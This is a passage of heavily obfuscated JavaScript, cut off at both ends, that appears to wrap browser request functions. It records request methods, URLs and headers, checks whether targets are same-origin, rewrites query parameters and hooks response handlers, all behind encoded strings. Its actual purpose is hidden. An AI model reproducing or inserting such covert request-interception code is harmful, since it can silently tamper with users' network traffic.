vZ===vq;},'prdfL':function(vZ,vq,vJ){return vZ(vq,vJ);},'LxMvM':function(vZ,vq,vJ){return vZ(vq,vJ);},'gKdrq':function(vZ,vq,vJ){return vZ(vq,vJ);},'ruBCt':vW(0x6cc),'fAFKa':function(vZ,vq){return vZ!==vq;},'qTggB':function(vZ,vq,vJ){return vZ(vq,vJ);},'OsdPa':function(vZ,vq){return vZ-vq;},'cKqxe':function(vZ,vq){return vZ==vq;},'CKFsE':function(vZ,vq,vJ){return vZ(vq,vJ);},'tLTzP':'XfmU','rdRie':function(vZ,vq){return vZ(vq);},'dmluh':vW(0x688),'fsnPj':function(vZ,vq,vJ,vm){return vZ(vq,vJ,vm);},'hnuxN':'5i!Z','oZwrY':function(vZ,vq,vJ){return vZ(vq,vJ);},'qjEsX':vW(0x260),'zefzD':'Gb&8','ahAMb':vW(0x579),'XAhgm':vW(0x78e),'eSJVk':function(vZ,vq,vJ){return vZ(vq,vJ);},'KlOnd':function(vZ,vq,vJ){return vZ(vq,vJ);},'TpDUv':'prsA','uspCX':function(vZ,vq,vJ){return vZ(vq,vJ);},'xTroy':vW(0x53d),'HGMre':vW(0x4c3),'NUnDj':function(vZ,vq){return vZ+vq;},'VNMIX':function(vZ,vq,vJ){return vZ(vq,vJ);},'ISqzv':function(vZ,vq,vJ){return vZ(vq,vJ);},'emRHT':function(vZ,vq,vJ){return vZ(vq,vJ);},'iBVDh':vW(0x706),'oyIeb':vW(0x23d),'fySVm':function(vZ,vq){return vZ+vq;},'hTHrL':function(vZ,vq){return vZ===vq;},'aZUXS':function(vZ,vq,vJ){return vZ(vq,vJ);},'SKcqk':function(vZ,vq){return vZ!=vq;},'hYbmc':function(vZ,vq,vJ){return vZ(vq,vJ);},'RYNPq':'JLyg','VSTnL':'2wys','ORUVt':vW(0x5ff),'lKUDA':function(vZ,vq,vJ){return vZ(vq,vJ);},'aEzHF':vW(0x240),'YEUfz':function(vZ,vq,vJ){return vZ(vq,vJ);},'Rlkvl':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpsWr':function(vZ,vq,vJ){return vZ(vq,vJ);},'JjKRv':function(vZ,vq,vJ){return vZ(vq,vJ);},'nIfbW':function(vZ,vq,vJ){return vZ(vq,vJ);},'AlDGI':function(vZ,vq,vJ){return vZ(vq,vJ);},'jjCGy':function(vZ,vq,vJ){return vZ(vq,vJ);},'tTgUj':function(vZ,vq,vJ){return vZ(vq,vJ);},'fMWqN':vW(0x198),'SHjLJ':function(vZ,vq){return vZ!==vq;},'OjybU':'H9pN','YwogG':function(vZ,vq){return vZ+vq;},'nLPIa':function(vZ,vq,vJ){return vZ(vq,vJ);},'slENm':function(vZ,vq,vJ){return vZ(vq,vJ);},'jeeeF':function(vZ,vq){return vZ(vq);},'AnAGQ':function(vZ,vq,vJ){return vZ(vq,vJ);},'hejJA':vW(0x727),'gChJQ':'OqtCJ','RaAoq':function(vZ,vq,vJ){return vZ(vq,vJ);},'gRjCe':vW(0x48d),'nqXFW':function(vZ,vq,vJ){return vZ(vq,vJ);},'hBXTk':function(vZ,vq,vJ){return vZ(vq,vJ);},'jzfMJ':function(vZ,vq,vJ){return vZ(vq,vJ);},'OhijU':function(vZ,vq,vJ){return vZ(vq,vJ);},'AjofA':vW(0x76b),'AwWAy':vW(0x467),'ueKFL':vW(0x4ce),'RkIbZ':vW(0x4e0),'GLFHs':vW(0x231),'SlvKA':function(vZ,vq,vJ){return vZ(vq,vJ);},'bCNPZ':function(vZ,vq,vJ){return vZ(vq,vJ);},'xQNuF':function(vZ,vq){return vZ!==vq;},'wvbcq':function(vZ,vq,vJ){return vZ(vq,vJ);},'DpDyG':function(vZ,vq,vJ){return vZ(vq,vJ);},'aQOgS':function(vZ,vq,vJ){return vZ(vq,vJ);},'rOtCu':vW(0x5ea),'GmsGX':function(vZ,vq){return vZ+vq;},'uYBQt':function(vZ,vq,vJ){return vZ(vq,vJ);},'FnDMB':function(vZ,vq,vJ){return vZ(vq,vJ);},'sMDcz':function(vZ,vq,vJ){return vZ(vq,vJ);}},vw,vu,vF,vB,vj,vT,vS,vp,vf;function vz(vZ,vq){var vJ=vW,vm={'uapXP':function(vr,vG,va){return vr(vG,va);},'USxTI':vv[vJ(0x751)]},vH,vy,vE,vV,vn,vh,vi=function(vr,vG){var va=vJ;if(va(0x4a8)!==va(0x25b)){var vg;return!!W3[Wi(-0x3*0x66b+-0x18bd*0x1+-0x2cad*-0x1,va(0x38d))](vG)&&(vg=Ww[Wi(-0x85*0x35+0x178+0x1b62,va(0x6c4))]()?Ww[Wi(0x2*0x782+0x1628+-0x23db*0x1,va(0x6c4))]()+vm[va(0x63d)](Wi,-0x6*0x40f+-0x23b8+0x3db3,vm[va(0x752)])+vG:vG,vr[Wi(-0x1895+0x34*0x44+0xbed,va(0x6a4))](vg)!==-(-0x16c5+0x1*-0x257+0x3*0x85f));}else _0x456bfd[_0xc4fa22]=_0x430951,_0x48b913[_0x1e15ba(0x1474+0x19f7+-0x2d1e,va(0x35a))]([_0x426dc0,_0x144034,_0x3b9f0,_0xedac66,_0x1fb65a]);},vX=arguments;if(vX[Wi(-0x1030+-0x3c1*0x5+0x23db,vv[vJ(0x2eb)])]<0x1213+0x135f*-0x1+0x2*0xa7)return vw[vv[vJ(0x286)](Wi,0x64b*0x1+0x180f+0x1d*-0x106,vJ(0x5bf))](this,vX);if(vv[vJ(0x456)](v9,vw)===vv[vJ(0x456)](v9,vz))return vw[Wi(-0x1*-0x2474+0x2*-0x1100+-0x18*0x13,vJ(0x5bf))](this,vX);if(this[Ww[vv[vJ(0x778)](Wi,-0x4*-0x69b+-0x1952+0x12,vJ(0x77d))][Wi(0x1025*0x2+-0x26e8+-0x3*-0x288,'6Cqt')]]=vZ,this[Ww[Wi(-0x2a+0x20b7+-0x115*0x1d,vv['vjJmm'])][vv[vJ(0x509)](Wi,0x13f6+0x3b9+-0x1*0x165a,vJ(0x475))]]=vX,this[Ww[Wi(0x240a+0x68f*-0x5+-0xb1*0x3,vJ(0x77d))][Wi(0x1a4f+0x21cc+-0x3a7b,vJ(0x577))]]=!(0x1bd1+0x1*0x6d7+-0x3*0xb8d),vH=!(0x1*0x2173+-0x1*0x14aa+0x3*-0x443),Wq(-0x11e+0xc48+-0xb20)&&(vH=!(0x19*-0x73+0x624*0x2+-0x10c)),this[Ww[vv[vJ(0x35f)](Wi,0xf71+0x1*-0x2586+0x1741,vJ(0x77d))][Wi(0x1cae+0x105*-0x9+-0x485*0x4,vJ(0x60f))]]=!(0x106d+0x5*0x1a5+0xc53*-0x2),vv[vJ(0x18e)](vX[Wi(-0x1*-0x25ae+0x5*-0x6d3+-0x1*0x2a9,vJ(0x800))],0x1*0x12ad+0x8c4+-0x1b6e)&&vX[0x28c*-0x1+0x1434*0x1+-0x11a6]===!(0x1*-0x1d77+0x592+-0x26*-0xa1)&&(this[Ww[Wi(-0x17eb+-0x448+-0x1*-0x1d5f,vJ(0x77d))][vv[vJ(0x7fb)](Wi,-0xb5*0x10+0x2361*-0x1+0x6*0x805,vJ(0x60f))]]=!(0x2f*0x5b+0x1*-0xc94+-0x420)),W3[Wi(0x2cf*0x1+-0x7ce+0x1*0x5ae,vJ(0x38d))](vq))this[Ww[vv[vJ(0x37a)](Wi,0x1fc9+0x1696+-0x3533,'aPP1')][vv[vJ(0x35f)](Wi,-0x4*0x305+0x11*-0x226+-0x17*-0x227,vJ(0x224))]]=vq;else{if(vv[vJ(0x356)](vq,null))this[Ww[Wi(0x19a6+0x1ddc+-0xd6*0x41,vJ(0x77d))][Wi(0x2100+-0xfae+-0x106b,vv[vJ(0x6ae)])]]=Wi(-0x2431+0x1285+0x137c,vJ(0x318)),vX[-0x3d*-0x13+-0x128d+0xe07]=Wi(0xdbf+0x1178+0xc1*-0x27,vv[vJ(0x3ba)]);else{if(vq===z)this[Ww[vv['mlajy'](Wi,-0xcd9+-0x14e*-0x15+-0xd61,vJ(0x77d))][vv[vJ(0x37a)](Wi,-0x4*-0x6d9+0x261a+-0x4097,'#rew')]]=Q,vX[-0xcec+-0xb1f+0x180c]=Q;else try{this[Ww[vv[vJ(0x500)](Wi,0xb26*-0x3+-0x2a1+0x253f,vJ(0x77d))][vv[vJ(0x778)](Wi,0x1ed2+0xfad*0x1+-0x2d98,vJ(0x224))]]=vq[Wi(-0x1*-0x99f+0x1*0x16ff+-0x2004,vv[vJ(0x7c8)])](),vX[-0xeb4+0x1*0xcab+0x20a]=vq[Wi(-0x1e4b+-0x174b+0x3630,vJ(0x864))]();}catch(vr){return vw[Wi(0xf6d+-0x79f*-0x1+-0x1660*0x1,vJ(0x5bf))](this,vX);}}}return vH&&W3[Wi(0x1c80+0x9d*-0x1b+-0xb42,vv[vJ(0x454)])](this[Ww[Wi(0xa5e+0x18b6+-0x21e8,'aPP1')][Wi(0x17b*-0xb+0x8ad*0x1+0x896,vJ(0x465))]])&&vv[vJ(0x356)](this[Ww[Wi(0x617+-0xd51+0x866,vJ(0x77d))][Wi(0x1efc+0x9c9+-0xa7*0x3d,vJ(0x465))]][Wi(0x20b*-0xc+0x17f0*0x1+-0x11*-0x1d,vJ(0x50b))](),Wi(0x1*0x4ae+-0x251b+0x1*0x213b,vJ(0x4e9)))&&this[Ww[vv[vJ(0x7fb)](Wi,0x6b0+-0x1b34+0x15b0,vv['vjJmm'])][vv[vJ(0x5fa)](Wi,0x40a+0x7*0x346+-0x5*0x509,vJ(0x708))]]!==!(-0xabd*-0x1+0x47*0x1b+-0x123a)&&(vy=this[Ww[vv['NrqOw'](Wi,-0x2c6+0x176*-0x9+-0x1118*-0x1,'aPP1')][Wi(0x1*-0x845+-0x183d+-0x2169*-0x1,vJ(0x224))]],vE=Z,vV=vy[Wi(-0xf5*-0x23+-0x26*0xe7+-0x1*-0x1f3,vJ(0x6a4))](Wi(-0x20aa+0x2369+-0x4*0x80,vv['RDRyf'])),vV!==-(-0x3a1*-0x4+0x2*-0x15d+-0xbc9)&&(vE=vy[Wi(-0x40f*-0x3+-0x9*0x30f+-0x1*-0x10ca,vv[vJ(0x85c)])](vv[vJ(0x58e)](vV,-0x1*0x23f3+0xd0*-0x20+0x82*0x7a)),vy=vy[Wi(-0x20b4+-0x45c+0x40*0x9a,vv['hqpXG'])](0x1*0x12a3+0x57*-0x49+0x62c,vV)),vn={},vE=WO(-0xc27+0x1301+0x36d*-0x2,Z,vn,WX,vE,Z,this[Ww[Wi(-0xec9+-0x16e5*-0x1+-0x6f0,vJ(0x77d))][Wi(0x57a+-0xb*0x2ea+-0x3ed*-0x7,vv[vJ(0x6ae)])]],vv[vJ(0x35f)](Wi,-0x12bf+0x3*0x469+0x652*0x1,vv['QSxoa'])),W3[Wi(0x1*-0x11b5+-0x1*0x18fd+0x2b61,'RQ^I')](vE)&&vE!==Z&&(vX[-0x784+-0x18f2+0x1*0x2077]=vy+Wi(0x9b1+0x1*-0xf+0xaf*-0xd,vJ(0x471))+vE,this[Ww[Wi(-0x88b+0xf7+0x8c0,'aPP1')][vv[vJ(0x2e6)](Wi,0x719+-0x1*0x1882+0x1330,vJ(0x708))]]=!(0x1a01+0x17b3+-0x31b4)),vv['DWMhl'](W3[Wi(-0x1e2b*-0x1+0x24aa+0x1*-0x415d,vv['jUNVI'])](vn)[vv[vJ(0x2e6)](Wi,-0x1b7f*-0x1+0x3a*0x6d+-0x334b,vJ(0x800))],0x1a41+0x2*0xc2e+-0x4f*0xa4)&&(this[Ww[Wi(-0x1a4e+-0x1f5+-0xb*-0x2ad,'aPP1')][Wi(-0x10d9*0x1+-0x6ec*-0x3+-0x297,vv[vJ(0x40d)])]]=!(-0x2422+-0x1979*0x1+-0x1*-0x3d9b))),vH&&W3[Wi(0x19f4*0x1+0x2327+-0x3c6c,vv['BSVdG'])](this[Ww[Wi(0x5a*0x14+-0x963+0x387,vv['vjJmm'])][Wi(-0x3*-0x4f4+-0x1*0xaf3+-0x1*0x2ef,vJ(0x465))]])&&(this[Ww[vv[vJ(0x7fb)](Wi,0x16f9*0x1+0x4*0x97+0x1*-0x1829,'aPP1')][Wi(-0x14f*0x19+-0x1*0x48e+0x263f,vJ(0x465))]][Wi(0xa44+-0x19ea+-0x13*-0xe5,vJ(0x50b))]()===Wi(0x10e6+-0x1*0x154f+0x606,'Qy!y')||this[Ww[Wi(0x1401+0x1*0xd3f+-0x2014,vJ(0x77d))][vv[vJ(0x7aa)](Wi,0x7*0x282+0x1edf+-0x2f73,vJ(0x465))]][vv[vJ(0x509)](Wi,0x62f+0x1*-0xcc+0xb*-0x5e,vJ(0x50b))]()===Wi(0x327+-0x1e81+0x6a*0x44,'k3Y8'))&&vv['mmhdt'](this[Ww[vv[vJ(0x3f2)](Wi,-0xc48+0x26*-0x22+0x1280,'aPP1')][vv[vJ(0x34e)](Wi,0x1*-0x110b+0x1732+0x1a7*-0x3,vv[vJ(0x698)])]],!(-0x4*0x521+0x1*0x5db+0xea9))&&(vX[0x2b3+0x8c6*-0x4+0x1*0x2066]=vv[vJ(0x464)](v1,vX[-0x1*0x1d75+-0x24d7+0x424d],vX[-0x1349*0x2+0x19a9*0x1+0x1*0xce9]),vh=Ww[Wi(0x1*0x51c+-0x9a9+0x578,vJ(0x50e))](),Ww[vv[vJ(0x810)](Wi,0x1140+-0x40a*0x1+-0x3f7*0x3,vJ(0x6c4))]()&&(vh[Wi(-0x11*0x115+-0x212d+-0x1*-0x34e3,vJ(0x6c4))]()||vh[Wi(-0x1266+-0x3d9*-0x3+0x865,vv[vJ(0x74c)])]())?vi(vX[0x25dd+0x1*-0x1304+-0x2*0x96c],vh[Wi(-0x923+-0xb00+0x1574,vv[vJ(0x3b6)])]())||vv[vJ(0x352)](vi,vX[0x25ed+-0x1c91+-0x95b],vh[Wi(0x4f7+-0x197f+0x1612,vv[vJ(0x74c)])]())?this[Ww[Wi(0x1050+-0xc6d+-0x5*0x8b,vv[vJ(0x242)])][vv['ScJNw'](Wi,0xb*-0x2cf+-0x1036+0x30c6,vJ(0x274))]]=!(-0x29*-0x94+-0x7e5*0x1+-0xfcf):this[Ww[Wi(0x1*-0x1924+-0x159c+0x2*0x17f6,vv['vjJmm'])][Wi(-0x189+-0x1e65*0x1+0x1*0x2199,vJ(0x274))]]=!(-0x5*-0x78e+-0x256b+-0x5a):vi(vX[-0xe54+0x1ab3+-0xc5e],vh[Wi(0x17d6+0x4cf*0x8+-0x3c91,vJ(0x457))]())&&vv[vJ(0x37a)](vi,vX[0x3*0x1f1+-0x11cf+0xbfd],vh[Wi(0x11*0x22d+0x1*0x195f+0x1*-0x3cbd,vJ(0x4a6))]())||vi(vX[-0x191*-0x3+0x1f96+-0x2448],vh[Wi(-0x137b*-0x2+-0x1b2f*0x1+-0x9f5,'Zg#Y')]())&&vi(vX[0x22bd+0x13*-0x7d+0x85*-0x31],vh[Wi(-0x2a7*-0x3+0xc34+0x35*-0x59,vJ(0x718))]())?this[Ww[Wi(0x394*0x5+-0x24c1+0x1409,vJ(0x77d))][Wi(-0x1cdd+-0x1d74+-0x15d*-0x2c,vv[vJ(0x588)])]]=!(-0x24ef+0xad9+0x1a16):this[Ww[vv[vJ(0x5d2)](Wi,0x1*0x1769+-0x2525*0x1+-0x48*-0x35,vJ(0x77d))][Wi(-0xb24+-0x1*0xc37+0x1906,vv['pZmpG'])]]=!(-0x1a51+-0x9eb*0x2+-0x5c5*-0x8)),vw[Wi(-0xdb2+0x2059+-0x11fb,vJ(0x5bf))](this,vX);}function vk(vZ,vq){var vJ=vW,vm={'pgPkh':function(vy,vE,vV){return vy(vE,vV);},'nKeTT':vv[vJ(0x211)]};if(vJ(0x5b1)===vJ(0x432))return _0x28b344[vm[vJ(0x4e6)](_0x12e7ed,0x1681+0x1a4c+0x1*-0x3021,vm['nKeTT'])](_0x149be6,arguments);else{this[Ww[vv[vJ(0x286)](Wi,0x1977*-0x1+-0x2*0x1218+0x9*0x6fb,vJ(0x77d))][Wi(0x752*-0x3+-0x4b*0xe+0x1b4b,vv[vJ(0x6fa)])]]!==z&&this[Ww[Wi(0x2*-0x11cf+0x1e28+0x6a2,vv[vJ(0x242)])][vv[vJ(0x2a6)](Wi,0x57*0x2f+-0x106e+0x1b0,vJ(0x655))]]!==null||(this[Ww[Wi(0x3a*0x5e+0x79d+-0x1b*0x107,vv[vJ(0x242)])][Wi(0x105d*0x1+-0xe*-0x1a3+-0x260c,vJ(0x655))]]=[]);var vH={};return vH[vZ]=vq,this[Ww[vv[vJ(0x73e)](Wi,-0x20c*-0x2+-0x796*0x4+0x1b6c,vJ(0x77d))][vv['CPAGU'](Wi,0x3*-0x937+0x2b*-0x3d+0x271f,'jw3B')]][Wi(0x482+0x175*-0xc+-0xd7*-0x11,vJ(0x35a))](vH),vu[vv[vJ(0x51c)](Wi,0x17*-0x67+0xa5+0xb*0xd8,'EjQT')](this,arguments);}}function vK(){var vZ=vW;if(!vB&&!vv[vZ(0x1de)](Wq,-0xa*0x397+-0x13*0x119+0x38cb))return vB[Wi(0xb7c+0x1f95+0x1*-0x2a65,vv[vZ(0x211)])](this,arguments);}function vC(vZ){var vq=vW,vJ={'VZyTY':function(vG,va){var vg=Wa;return vv[vg(0x820)](vG,va);},'gBHIu':function(vG,va,vg){return vG(va,vg);},'fWLca':function(vG,va,vg){return vG(va,vg);}},vm,vH,vy,vE,vV,vn,vh,vi;function vX(vG){var va=Wa,vg,vI,vx,vA,vD=null;if(W3[Wi(-0x653*0x5+-0x1*0x773+0x27e6,va(0x6a5))](vG)){for(vg=-0x21c3+0x2*0x1bf+0x1e45;vg<vG[vv[va(0x619)](Wi,0x198+-0x9a1+0x8ef,va(0x800))];vg++)if(vI=vG[vg],typeof vI===G&&(vx=W3[Wi(0x489+0x1a98+-0x1da9*0x1,va(0x6f1))](vI),vx&&vx[0x20d8+0xbc8+0x3*-0xee0]&&vx[-0x630*-0x3+0x2*-0x3a6+-0xb44][Wi(-0xc9*0x29+-0x196d+0x3af7,va(0x50b))]()===vv[va(0x5ac)](Wi,0x132a+0x1099+-0x231d,va(0x334))&&(vA=vI[vx[-0x1cbd+-0x86b+0x2528]],W3[Wi(0x173f*-0x1+0x9*-0x149+0x237f,'RQ^I')](vA))))return[vx[0x1d1c+0x57f*-0x3+0x9*-0x167],vA];}return null;}function vr(vG,va){var vg=Wa,vI={'FmtTp':vg(0x4a6),'cxbbc':function(vs,vY,vb){return vs(vY,vb);},'YNacP':function(vs,vY){return vs===vY;},'OnXWK':function(vs,vY,vb){var vl=vg;return vv[vl(0x73e)](vs,vY,vb);}},vx,vA,vD,vo,vt,vc;if(Ww[Wi(-0x1f3a+0x22ab+-0x2c6,vv['CiAHk'])](vG,va,v2,v3,Ww[Wi(-0x353*0x1+-0x21e5+-0xcc0*-0x3,vv['QYKie'])])){if(vG[Ww[Wi(-0xe3*-0x2b+-0x11dd+-0x263*0x8,vg(0x77d))][Wi(-0xae9+0x101f+0x3b*-0x13,'JAIc')]]!=null&&(vx=function(vs){var vY=vg;vJ['VZyTY'](vG[Wi(0x780+0x8ac+-0x86*0x1c,'LWHG')],0xd9a+-0x1*0x17fb+0xa65)&&vQ(vG),vG[Ww[Wi(0xcf9+-0x2119+0x154c,'aPP1')][vJ[vY(0x7bc)](Wi,-0x2083+-0x2bd*0xb+0x3fd5,vY(0x2d0))]]||vG[Ww[vJ[vY(0x21c)](Wi,-0xae5+-0xd*-0x257+-0x125a,vY(0x77d))][vJ[vY(0x7bc)](Wi,0x1*-0x1c13+0x1cc0+0x28*0x1,'JAIc')]](vs);},vp[Wi(0x3d*0x77+0xfd5+-0x2b48,vg(0x69b))][vv['ucJdw'](Wi,0xc0d+0xcc7*0x2+0x3*-0xc32,vg(0x384))](vG,vx)),vG[Ww[Wi(-0x3e0*-0x5+-0x2372+0x113e,vv[vg(0x242)])][Wi(-0x49*-0x67+-0x8ad*-0x1+-0x243b,'FBxW')]]!=null&&vG[Ww[vv['vZgvN'](Wi,0xd7a+-0x1*-0x20e7+0x1*-0x2d35,vv[vg(0x242)])][Wi(-0x415+-0x6*0x3d1+0x47*0x67,'#JBM')]]&&(vA=vG[Ww[Wi(-0x493*-0x2+0xa42+-0x123c,vg(0x77d))][Wi(-0x4c*-0x9+0x1447*-0x1+-0x4*-0x4db,vv[vg(0x72d)])]][Wi(-0xac0+-0xd5*0xc+-0x2*-0xacf,vv[vg(0x700)])],vA)){for(vo in(vD=[],vA))vA[vv[vg(0x778)](Wi,0x1*-0x25+0x1648+0x2*-0xa9f,vv['ngmMl'])](vo)&&vD[Wi(-0x1*-0x5f2+0x2bd*-0x1+-0x1e8,vg(0x35a))](vA[vo]);for(vx=function(vs){var vY=vg,vb={'cwxLc':function(vd,w0,w1){return vd(w0,w1);},'SOiuj':'FYhN','fZJFg':vI['FmtTp'],'MrqGE':vY(0x848),'RgTDd':function(vd,w0,w1){var w2=vY;return vI[w2(0x6d4)](vd,w0,w1);},'lhKnN':vY(0x673)};if(vI[vY(0x845)](vY(0x743),'evROX'))vG[Wi(0x58*-0x6e+0x16c6+0x847*0x2,'LWHG')]===0x1e2d+0x18c+0x1*-0x1fb5&&vQ(vG);else{var vl,vL,vO;return _0x56bb7a!=null&&(vl=_0x8c2ab7[_0x317ddb(0xb9*0xd+-0xb3c*-0x2+-0x1f11,'92bm')](),vl?(vL=vl[_0x109626(0xc8f+0xe26+0x2*-0xd09,vY(0x6db))]()?vl[vb[vY(0x383)](_0x2dea31,-0xf82+-0xcac+0x1deb,'ELqC')]()+_0x1a3473[_0x399f51(-0x1dcc+0x20d9+-0x155*0x1,vb[vY(0x4f4)])][vb[vY(0x383)](_0x2e7e5d,0xac4+0xe5e+-0x95*0x2a,vY(0x267))]+vl[_0x30e85c(-0xa57+0x401+-0x2a7*-0x3,vb[vY(0x33c)])]():vl[_0xfbde54(0x1*0x14e1+-0x1b57+0x833,'ELqC')]()+vl[_0x184743(0x77c+0x1*-0x69d+-0x8*-0x18,vY(0x4a6))](),vO=vL,_0x1c749f[vb[vY(0x383)](_0x1c11e5,0x11c5+-0x3*0xf0+-0xd5c,vb['MrqGE'])](_0x598544[vb[vY(0x4a2)](_0x3e9b85,-0x8a+-0xa*0x320+0x2077,vb[vY(0x7a6)])](),vO)===_0x851196):void(-0x59a+0x2574+-0x1fda));}},vt=0x1de9+0x43*0x79+-0x2*0x1eca;vt<vD[Wi(-0x343+-0x1*0x19c6+0x1def,vg(0x800))];vt++)try{vT[vv[vg(0x525)](Wi,-0x85*-0x5+0x53*-0x5b+0x1bed,vg(0x384))](vG,Wi(-0x14*-0x185+-0x12ac+-0x3d*0x2c,vg(0x232)),vD[vt]);}catch(vs){}for(vj[Wi(-0x8d*-0xf+-0x1*-0xcab+-0x1*0x13e9,vv[vg(0x34c)])](vG,Wi(-0x2*0xefe+0x207*0x10+-0x138,vg(0x232)),vx),vt=0x2*-0x9da+-0x1*0x1acb+-0x2e7f*-0x1;vt<vD[Wi(0x1a73+0xc83+0x984*-0x4,vg(0x800))];vt++)try{vj[Wi(-0x27a+0x1cd4+0x511*-0x5,vv[vg(0x34c)])](vG,Wi(0x4d8+-0x2015+0x1*0x1c79,'B9Dl'),vD[vt]);}catch(vY){}}vG[Ww[Wi(-0xef*-0xa+-0x1aa+-0x680,vg(0x77d))][vv['zsURL'](Wi,-0xb1e*0x2+0x20ff+-0x1*0x9ee,vg(0x48d))]]==null&&vG[Ww[Wi(-0x1269+0x903*-0x2+0x1*0x259b,vv[vg(0x242)])][Wi(0x2*0x7ca+-0x1e2f+0x4*0x41b,vv['wckEz'])]]==null&&(vc=function(vb){var vl=vg;vb[vI[vl(0x5aa)](Wi,-0xe*-0x219+-0x5a1+-0x15fc,'Q4U2')][Wi(-0xd*0x1b0+-0x1141*-0x1+0x633,vl(0x44a))]===0xed3+0x1749+0x1a8*-0x17&&vQ(vG);},vG[Ww[Wi(0x2334+-0x1d9f*-0x1+0xcbb*-0x5,vg(0x77d))][Wi(-0x517*0x1+0x9ec+-0x33f,vg(0x664))]]?vv[vg(0x6ed)](vG[Ww[Wi(0x42b*0x5+-0xbc5*-0x3+-0x36fa,vv['vjJmm'])][Wi(-0x1bd3*0x1+0xca*-0x13+0xc5*0x3a,vg(0x734))]],null)&&vj[vv[vg(0x7aa)](Wi,0x64*0x18+0x1f80+-0x13*0x219,vg(0x384))](vG,Wi(0xc1*0x15+-0x3*-0x31b+-0x17ea,vg(0x232)),vc):vv[vg(0x6ed)](vG[Wi(0x1a6d+0xe*0x107+0xd5d*-0x3,'8T01')],null)&&(vG[Wi(0x60c+0x3c2+-0x2*0x48b,vg(0x5ea))]=vc));}}if(vm=W3[Wi(-0xb9*0x1c+-0x134d+0x21*0x138,vv['BSVdG'])](this[Ww[Wi(-0x17c2+-0x1f2a*-0x1+-0x63c,vq(0x77d))][Wi(0x150b*-0x1+-0x3*-0x7a5+-0xea,vv[vq(0x7e3)])]])&&this[Ww[Wi(0xc4*-0x1d+0x1*-0xf4f+0x26af,vq(0x77d))][vv[vq(0x3c4)](Wi,-0xfb4*0x2+0x7*0xae+0x1ba0,vq(0x465))]][Wi(0x9eb*-0x2+0x1*0x16f6+-0x1*0x1c7,vv[vq(0x814)])]()===Wi(-0x15*-0x12e+-0x1116*0x2+0xb03,'Qy!y'),!vm&&vv['DWMhl'](vZ,z))return vv[vq(0x403)](vr,this,{}),vF[vv[vq(0x3c6)](Wi,-0xbb9+-0x2c*0x1d+0x1161,vv['wnRWt'])](this,arguments);if(v9(vF)===WX)return vr(this,{}),vF[vv['fVggb'](Wi,-0x1d*-0x133+0x2150+-0x436b,vq(0x5bf))](this,arguments);if(vH=-0x6*0x28+0x11b2+-0x10c2,vy={},vm){if(vZ&&vZ!==Wi(0x2015+-0xb3f+-0x3ce*0x5,vv[vq(0x3ba)])){if(vv[vq(0x820)](Ww[Wi(-0x12ce+-0x2491+0x385b*0x1,'w&8K')](),0x224a+-0x1a*0x14+0x1021*-0x2)&&this[Ww[Wi(-0x111a+0x1*-0xc79+0x1*0x1ebf,'aPP1')][Wi(-0x632*-0x2+0x1e91+-0x294a,vq(0x274))]]&&W3[Wi(-0x1ac5+0xa17+0x1288,vq(0x50c))](vZ)&&(vK[vv[vq(0x570)](Wi,0x1*0x214f+-0x1495*0x1+-0x2*0x607,vv['wnRWt'])](this),this[Ww[Wi(0xa33+-0x1*-0x3cb+-0xcd2,vq(0x77d))][Wi(-0x1*-0xcb8+0x18*0x8d+-0x1*0x18be,vq(0x3aa))]]=!(0x243*0x1+0x1697+0xc6d*-0x2),this[Ww[vv[vq(0x32e)](Wi,-0x1*-0x19c6+-0x7*0x57b+0xdc3,'aPP1')][Wi(-0x1*-0xa99+-0x2263+0x191f,vq(0x475))]][0x3b9+0x1a82+-0x1e3a]=this[Ww[Wi(-0x26d3*0x1+0x1*-0xc8b+0x348a,'aPP1')][vv[vq(0x286)](Wi,-0x6*0x443+0x55e+-0x151b*-0x1,'#rew')]],vz[Wi(0x1*0x1d6e+-0x1ba*0xd+-0x650,vv['wnRWt'])](this,this[Ww[vv['MvZAY'](Wi,-0x3*0x8fe+-0x2477+0x409d,vq(0x77d))][Wi(0x2289+-0x7e+-0x20b6,vv['rFdde'])]]),W3[Wi(0x1ad2*-0x1+0x8*0x4c7+-0xa92,vv[vq(0x369)])](this[Ww[Wi(-0x842+-0x23fc+0x2d6a,vv['vjJmm'])][vv['iIAUh'](Wi,0x1119+-0x215a+0x117c,vq(0x655))]]))){for(vV=B[Wi(-0x102+0x1f*-0x40+0x9f2,vq(0x6a6))][Wi(0x26ef*0x1+0x15cb+0x781*-0x8,vq(0x34a))](B[Wi(0x1fc*-0x5+-0xcdd+0x11*0x169,vq(0x6a6))][Wi(0xc65+0x2670+0x13*-0x29d,vv[vq(0x794)])](this[Ww[vv[vq(0x350)](Wi,-0x12d*-0x3+-0x20f*0x1+-0x4c,vv['vjJmm'])][vv[vq(0x5fa)](Wi,0xa*0x8d+-0x7a5+-0x1*-0x35e,vq(0x655))]])),this[Ww[Wi(0xfb*-0x1d+0x87e*0x1+0x151d,vv['vjJmm'])][Wi(0x17cd+0x1*0x101f+0x7*-0x587,'jw3B')]]=null,vn=0x2303+0x1712*0x1+0x1*-0x3a15,vh=vV[vv[vq(0x5d2)](Wi,0x12a1+-0x32b*0x6+0x147*0x1,vq(0x800))];vn<vh;vn++)vk[Wi(-0x2b6+-0x21eb+0x25a6,vq(0x384))](this,W3[Wi(0x1f*0x54+0x69f+-0xf53,'jWZc')](vV[vn])[-0x14be+0x25cb+-0x110d],vV[vn][W3[Wi(0x475+-0xeb*-0x1d+-0x1d9c,vq(0x6f1))](vV[vn])[0x20*-0xa0+-0x37*-0x98+0x5a*-0x24]]);}}else vE=vX(this[Ww[Wi(-0x16e9+-0xe56+0x57d*0x7,'aPP1')][Wi(-0xb2e+0x979+0x2f0,vv[vq(0x6fa)])]]),vE===null?(vk[vv['wPEGy'](Wi,0x1137+-0x2*-0x7fd+-0x202c,'#gSl')](this,Wi(-0x1*-0x2031+-0xbf6*-0x1+-0x2b7e,vq(0x551)),Wi(-0x1*-0x2056+-0x80f*-0x1+-0x26e3,'%Vcf')),arguments[-0x9*-0x21+-0x31a*-0x1+-0x1*0x443]=Z):Wj[Wi(0x1960+-0x37*-0x67+-0x27*0x131,vq(0x370))](vE)?arguments[0x1*-0x736+-0x2*0x3de+0x1*0xef2]=Wi(-0x7d5+-0x196b+-0x2b*-0xcd,vv['iKgLG']):arguments[0xcd*0x1+0x1*-0x2705+0x2638]=Z;if(this[Ww[vv[vq(0x32d)](Wi,0x12d9*-0x1+-0xdf*0x15+-0x265*-0x10,vv['vjJmm'])][vv[vq(0x488)](Wi,0x11cf+0x12e2+-0x237f,vq(0x3aa))]]!==!(-0x2fd+0